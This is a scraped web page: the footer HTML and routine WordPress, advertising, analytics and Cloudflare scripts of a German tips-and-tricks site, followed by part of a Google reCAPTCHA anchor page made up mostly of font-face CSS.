					<a href="https://www.tippsundtricks.co/online/rollsroycepolo/">Mann kauft einen Rolls-Royce zum Preis eines alten Polos &#8211; und findet einen Albtraum unter der Motorhaube</a>
									</li>
											<li>
					<a href="https://www.tippsundtricks.co/online/usedcargreen/">Gebrauchtwagen stehen länger im Autohaus &#8211; und Grün ist plötzlich gefragt</a>
									</li>
					</ul>

		</div>                </div>
                                <div class="f-widget last f-widget-3">
                    <div id="search-3" class="widget-odd widget-first widget-1 widget widget_search"><h3 class="widget-title">Suchen:</h3><form method="get" id="searchform" class="search-form" action="https://www.tippsundtricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="Suchen..."  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="nav_menu-2" class="widget-even widget-2 widget widget_nav_menu"><h3 class="widget-title">Sonstiges:</h3><div class="menu-footer-widget-container"><ul id="menu-footer-widget" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.tippsundtricks.co/inserieren/">Inserieren</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.tippsundtricks.co/verwendungvoncookies/">Verwendung von Cookies</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://www.tippsundtricks.co/datenschutzerklarung/">Datenschutzerklärung</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.tippsundtricks.co/kontakt/">Kontakt</a></li>
<li id="menu-item-3626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3626"><a href="https://www.tippsundtricks.co/impressum/">Impressum</a></li>
</ul></div></div><div id="text-12" class="widget-odd widget-last widget-3 widget widget_text">			<div class="textwidget"><p><a id="ot-sdk-btn" class="ot-sdk-show-settings">Cookie Settings</a></p>
</div>
		</div>                </div>
                            </div><!--.first-footer-widgets-->
                <div class="copyrights">
			        <!--start copyrights-->
        <div class="row" id="copyright-note">
                        <div class="copyright">
                <span><a href=" https://www.tippsundtricks.co/" title=" ">Tipps und Tricks</a> Copyright &copy; 2026.</span>
                <span class="to-top">Alle Rechte vorbehalten. Tipps und Tricks BV BE</span>
            </div>
            <a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
            <div class="top">
                                    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <nav id="navigation" class="clearfix">
                            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="/">Home</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tippsundtricks.co/category/saubermachen/">Saubermachen</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.tippsundtricks.co/category/gesundheit/">Gesundheit</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.tippsundtricks.co/category/hausundgarten/">Haus &#038; Garten</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.tippsundtricks.co/category/modeenbeauty/">Mode &#038; Beauty</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.tippsundtricks.co/category/lifehacks/">Lifehacks</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.tippsundtricks.co/category/handarbeit/">Handarbeit</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46"><a href="https://www.tippsundtricks.co/category/sonstiges/">Sonstiges</a></li>
</ul>                        </nav>
                    </div>
                                </div>
        </div>
        <!--end copyrights-->
        		</div> 
	</div><!--.container-->
</footer><!-- #site-footer-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_sociallyviral-child/*","/wp-content/themes/mts_sociallyviral/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/plugins/wp-inf-scroll/assets/js/inf-scroll-pageview.js" id="inf-scroll-pageview-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/plugins/wp-native-widget-switcher/dist/app_20260120202012.js" id="native_widget_script-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tippsundtricks.co/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tippsundtricks.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>
	@media (min-width: 980px) {
		.asc-footer {
			left: var(--sticky-footer) !important;
		}
		#webasc-sticky-top-wrapper {
			width: fit-content;
			margin-left: 25px;
		}
	}
	
	#webasc-sticky-top {
		position : sticky;
		top : 0;
		z-index : 1000;
		width : 100%;
		background-color: white;
		border-bottom: 6px solid #eff0f1;
		padding-top: 4px;
	}

	:root {
		--sticky-footer: 0px;
	}
	
	/* 	Adhesion bg */
	#webasc-sticky-footer{
		position: relative;
		isolation: isolate;
	}
	#webasc-sticky-footer::after{
		position: absolute;
		content: '';
		left: -50vw;
		right: -50vw;
		background-color: white;
		border-top: 1px solid #eff0f1;
		top: -15px;
		bottom: 0;
		z-index: -1;
	}
</style>

<script type="text/javascript" >
	var pageEl = document.querySelector('.main-container');
   	var root = document.querySelector(':root');
   	pageEl && root && root.style.setProperty('--sticky-footer', (pageEl.offsetLeft + 30) + 'px');
</script><script>
jQuery(document).ready(function($) {
	$("body.single-post #sidebar div.widget-1, body.single-post #sidebar div.widget-5").each(function() {

		var divWidth = $(this).width();
		var adWidth  = $(this).find("ins").width();
		var change = adWidth - divWidth;

		if(change > 0)
		{
			change = Math.round(change / 2);
			console.log(change);
			$(this).css("marginLeft", "-" + change + "px");
		}
		
	});
});
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
	var testGroup = (function () {
		var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
		var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';

		return [key, val].join('_');
	})();
	
	window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({'event': 'ab_test_registered', 'abtest': testGroup});
	
	var googletag = window.googletag = window.googletag || {};
	googletag.cmd = googletag.cmd || [];
	googletag.cmd.push(function () {
    	window.wb_test_name && googletag.pubads().setTargeting(window.wb_test_name, testGroup);
		window.getUtmCampaignForDfp && 'function' === typeof window.getUtmCampaignForDfp && googletag.pubads().setTargeting('campaign', window.getUtmCampaignForDfp());
		window.getUtmTermForDfp && 'function' === typeof window.getUtmTermForDfp && googletag.pubads().setTargeting('campaign_term_tut', window.getUtmTermForDfp());
	});
})();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(dfpAdUnit, dfpAdId){
	if (window.wp_page_type !== 'post') {
		return;
	}
	
	var wrapper = document.createElement('center');
	wrapper.classList.add('sticky-footer-ad-display');
	
	var ad = document.createElement('div');
	ad.id = dfpAdId;
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = dfpAdUnit;
	ad.classList.add('asc-footer');
	
	wrapper.appendChild(ad);
	document.body.appendChild(wrapper);
})('/21633373859/TUT_Adhesion', 'webasc-sticky-footer');
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function() {	
		var bydata = window.bydata || {}
		window.bydata = bydata;
		(function () {
			var d = document, t = 'script', o = d.createElement(t),
				s = d.getElementsByTagName(t)[0];
			o.async = true;
			o.src = 'https://s3.us-east-2.amazonaws.com/telemetry.bydata/Weblog/bydataAnalytics.js?cId=asc95589';
			s.parentNode.insertBefore(o, s);
			o.addEventListener('load', function (e) {
				bydata.ready = true
			}, false);
		})();
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.checkForInfinityAds = function () {
	setTimeout(function () {
		window.asc = window.asc || {};
		window.asc.cmd = window.asc.cmd || [];
		window.asc.cmd.push(function(){ window.asc.processAdsOnPage(); });
		
		// Make sure images are loaded
		//initLayzr();
		new Layzr({
			selector: '[data-layzr]',
			attr: 'data-layzr',
			threshold: 75,
		});
	}, 100);
}

window.checkForInfinityAds();
</script>
<!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f7acc9f01b1243e483c92e3ac0e8c41a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9&co=aHR0cHM6Ly93d3cudGlwcHN1bmR0cmlja3MuY286NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2p3tkkafj8xe
body_size: 48871
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
